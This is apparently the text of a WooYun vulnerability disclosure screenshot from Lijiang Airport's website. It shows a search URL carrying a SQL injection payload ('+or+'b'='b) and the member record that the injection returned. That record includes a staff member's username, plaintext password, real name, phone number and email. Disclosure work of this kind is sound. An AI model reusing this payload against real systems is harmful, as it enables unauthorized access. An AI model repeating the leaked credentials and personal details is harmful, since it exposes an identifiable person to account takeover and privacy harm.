 www.lijiang-airport.com/nwdl/search.asp?B1=..□..¼&email=wOhbSLlz&tel='+or+'b'='b
BugZone QQ网址大全 vod.hy17173.com/... 【新提醒】淮安论... 清河区团购网,淮... Sysinternals Uti...
会员信息
用户名称： alcs
您的密码： 123456
部门名称： 运行管理部
班组名称： 系统维护组
真实姓名： 张辉
性别： 男
电话号码： 5173089
电子邮件： zhang_860226@yahoo.com.cn
注意事项：
1、不得将本系统用于任何包含色情、非法、以及危害国家安全的场所.
2、以上规则违者责任自负，本站有权追究其法律责任。
丽江机场运行管理部系统维护组
www.wooyun.org